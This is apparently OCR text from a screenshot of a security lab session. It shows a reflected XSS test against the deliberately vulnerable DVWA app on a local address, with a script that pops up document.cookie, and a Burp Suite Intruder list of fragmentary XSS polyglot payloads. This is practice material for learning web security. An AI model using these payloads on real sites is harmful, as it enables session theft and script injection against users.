 1 2 3 4
2
Network 0.000 Kbps 0.000 Kbps cpu mem swap net 17h 2m
Tue 19 Sep 2023 04:09:50 PM IST
Damn Vulnerable Web Ap
192.168.0.184/dvwa/hacka
Not secure
192.168.0.184/dvwa/vulnerabilities/xss_r/?name=<script>alert%28%27+documen...
192.168.0.184 says
document.cookie
OK
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Settings
txt
njection/Intruders
Save
<b onclick= alert()//>*/alert()/*
//" '*/alert()/*', onclick=alert()//
e><a"//' onclick=alert()//>*/alert()/*
rt()//>*/alert()/*
ert()//>*/alert()/*
"//' onclick=alert()//
ert()/*
Plain Text Tab Width: 8 Ln 49, Col 1 INS
settings
tion
Open browser
Intercept is off
ests sent by Burp's browser are held here
lyze and modify them before forwarding
em to the target server.
more
Open browser